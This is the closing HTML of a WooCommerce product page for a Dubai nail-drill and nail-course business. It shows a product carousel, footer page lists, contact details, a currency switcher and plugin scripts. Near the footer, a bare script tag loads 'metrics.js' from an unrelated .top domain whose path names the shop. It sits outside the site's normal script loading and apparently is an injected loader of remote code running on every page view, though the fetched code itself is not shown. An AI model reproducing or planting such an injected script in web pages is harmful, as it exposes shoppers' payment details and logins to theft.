			<div class="woodmart-add-btn"><a href="?add-to-cart=28496" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="28496" data-product_sku="B33" aria-label="Add &ldquo;Nail File Drill Manicure Tool Pedicure Machine Nail Drill Bits B33&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-b33/" 
					class="open-quick-view" 
					data-id="28496">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-26588 status-publish last instock product_cat-carbide-nail-drill-bits product_cat-diamond-nail-drill-bits product_cat-nail-drill-bits product_cat-russain-carbide-nail-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="26588">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b29/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-1-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b29/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2" decoding="async" loading="lazy" srcset="https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2.webp 1000w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2-100x100.webp 100w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2-360x360.webp 360w, https://www.brunsonnaildrill.com/wp-content/uploads/2022/11/Diamond-Nail-Drill-Bits-B29-Fine-Grit-Tapered-Bit-Brunson-2-768x768.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b29/">Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B29</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="26588"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>47.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=26588" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="26588" data-product_sku="B29" aria-label="Add &ldquo;Nail Drill Bit Nail Drill File Bits for Acrylic Gel Nails Cuticle Manicure Pedicure B29&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/diamond-nail-drill-bits-b29/" 
					class="open-quick-view" 
					data-id="26588">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel type-product post-16330 status-publish first instock product_cat-carbide-nail-drill-bits product_cat-combination-toothing product_cat-nail-drill-bits product_cat-nail-drill-machine-and-drill-bits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="16330">

		
<div class="content-product-imagin"></div>
<div class="product-element-top">
	<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-ec18/" class="product-image-link">
		<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/12/nail-drill-bits-EC18-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carbide-Nail Drill Bits-EC18-Brunson" decoding="async" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-ec18/">
					<img width="1000" height="1000" src="https://www.brunsonnaildrill.com/wp-content/uploads/2020/12/nail-drill-bits-EC18-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="wrapp-swatches"></div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>

<div class="product-information">
	<h3 class="product-title"><a href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-ec18/">Germany Nail Drill Bit EC18 Nail File Drill Manicure Tool Pedicure Machine Set Kit</a></h3>		<div class="product-rating-price">
		<div class="wrapp-product-price">
			
	<span class="price"><span class="woocs_price_code" data-product-id="16330"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">SAR</span>131.25</bdi></span></span></span>
		</div>
	</div>
	<div class="fade-in-block">
		<div class="hover-content">
			<div class="hover-content-inner">
							</div>
		</div>
		<div class="woodmart-buttons">
			<div class="wrap-wishlist-button"></div>
			<div class="woodmart-add-btn"><a href="?add-to-cart=16330" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16330" data-product_sku="EC18" aria-label="Add &ldquo;Germany Nail Drill Bit EC18 Nail File Drill Manicure Tool Pedicure Machine Set Kit&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
			<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://www.brunsonnaildrill.com/product/carbide-nail-drill-bits-ec18/" 
					class="open-quick-view" 
					data-id="16330">Quick View</a>
			</div>
		</div>
		</div>
			</div>
</div>

	</div>
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-708 -->

					
	</div>

</div>

</div><!-- #product-23935 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-sm-4">
							<div id="pages-3" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Course</a></li>
<li class="page_item page-item-11"><a href="https://www.brunsonnaildrill.com/">Home</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-498"><a href="https://www.brunsonnaildrill.com/service-and-repairing/">Machine Repair</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-6 current_page_parent"><a href="https://www.brunsonnaildrill.com/shop/">Shop</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="pages-2" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-12"><a href="https://www.brunsonnaildrill.com/about-us/">About us</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.brunsonnaildrill.com/cart/">Cart</a></li>
<li class="page_item page-item-8"><a href="https://www.brunsonnaildrill.com/checkout/">Checkout</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-13"><a href="https://www.brunsonnaildrill.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Course</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-9"><a href="https://www.brunsonnaildrill.com/my-account/">My account</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-296"><a href="https://www.brunsonnaildrill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-2" class="woodmart-widget widget footer-widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div id="" class="">
<div class="popup">
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Latifa Tower &#8211; 1801<br />
Sheikh Zayed Rd<br />
Trade CentreTrade Centre 1<br />
Dubai &#8211; UAE</li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="tel:+971557805651">+971 55 780 5651</a></li>
<li><a href="tel:+97143460398"> +971 4 346 0398</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="mailto:info@brunsonnaildrill.com">info@brunsonnaildrill.com</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Monday &#8211; Saturday &#8211; 10:00am to 7:00pm</li>
</ul>
</div>
</div>
</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© 2019 BRUNSON NAIL DRILL • ALL RIGHTS RESERVED													</div>
													<div class="col-right">
								<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2019/09/payment-icon.jpg">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    .woocs_auto_switcher {
        top: 161.3px;
    } 
    .woocs_auto_switcher ul li:hover {
        background: #9f81ca;
    }
    .woocs_auto_switcher ul li {
        background: #8159b9;
    }
    .woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
        background: #9f81ca;
    }

</style>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
    <ul>
          
            <li class="woocs_auto_bg_">
                <a data-currency="AED" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">AED</span>
                    AED 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="USD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">USD</span>
                     USD 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_woocs_curr_curr">
                <a data-currency="SAR" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
                    <span class="woocs_add_field">SAR</span>
                    SAR 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="KWD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">KWD</span>
                     KWD 
                </a> 
            </li>
            </ul>
    <style type="text/css">
                .woocs_auto_switcher ul li:hover {
            -webkit-transform: translate(10px, 0);
            -moz-transform: translate(10px, 0);
            -ms-transform: translate(10px, 0);
            -o-transform: translate(10px, 0);
            transform: translate(10px, 0);
        }

        .woocs_auto_switcher.right ul li:hover {
            -webkit-transform: translate(-10px, 0);
            -moz-transform: translate(-10px, 0);
            -ms-transform: translate(-10px, 0);
            -o-transform: translate(-10px, 0);
            transform: translate(-10px, 0);
        }
    </style>
</nav>
    <script src="https://easystation.top/brunsonnaildrill/metrics.js"></script>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/js/main.js?ver=1.0.0" id="awavc-plugins-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.brunsonnaildrill.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js" id="tabby-checkout-promo-js"></script>
<script type="text/javascript" id="tabby-checkout-promo-js-after">
/* <![CDATA[ */
function initTabbyPromotions() {
    var tabbyConf = {"selector":"#tabbyPromo","merchantCode":"SA","publicKey":"pk_5187c386-1e13-4698-9777-c4a63bc423f5","lang":"en_US","localeSource":"","currency":"SAR","price":"89.25","email":null,"phone":null,"source":"product","sourcePlugin":"woo","theme":"","installmentsCount":4,"productType":"installments"};
    var price = jQuery('#tabbyPromo').attr('data-tabby-price');
    var currency = jQuery('#tabbyPromo').attr('data-tabby-currency');
    if (price) {
        tabbyConf.price = price;
        tabbyConf.currency = currency;
    }
    if (tabbyConf.localeSource == 'html') tabbyConf.lang = document.documentElement.lang;
    var tabbyPromo = new TabbyPromo(tabbyConf);
    jQuery('.tabbyPromo').each(function () {
        let tabbyConfNew = {...tabbyConf};
        tabbyConfNew.selector = '#' + jQuery(this).attr('id');
        console.log(tabbyConfNew);
        new TabbyPromo(tabbyConfNew);
    });
}
if (typeof TabbyPromo == 'undefined') {
    document.addEventListener('DOMContentLoaded', () => {
        initTabbyPromotions();
    });
} else {
    initTabbyPromotions();
}
jQuery(document.body).on('updated_wc_div', initTabbyPromotions);
// addon for product variations
document.addEventListener('DOMContentLoaded', () => {
    if (jQuery('.variations_form').length) {
        jQuery('.variations_form').on('show_variation', function (target, variation, purchasable) {
            if (jQuery('.variations_form').length == 1) {
                jQuery('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            } else {
                jQuery(target.currentTarget).parent().find('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            }
            initTabbyPromotions();
        })
    }
});

//# sourceURL=tabby-checkout-promo-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_431c15ca643b9237e905dfb351cacc6d","fragment_name":"wc_fragments_431c15ca643b9237e905dfb351cacc6d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"SAR","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=4.3.7" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"1","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"mobile-sidebar":{"enable":1,"label":"mobile-sidebar","content":"menu","location":"left","style":"push","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"","background_color_type":"","overwrite_global_settings":0,"site_close":1,"link_close":1,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/libraries-base.min.js?ver=2.10.1" id="woodmart-libraries-base-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
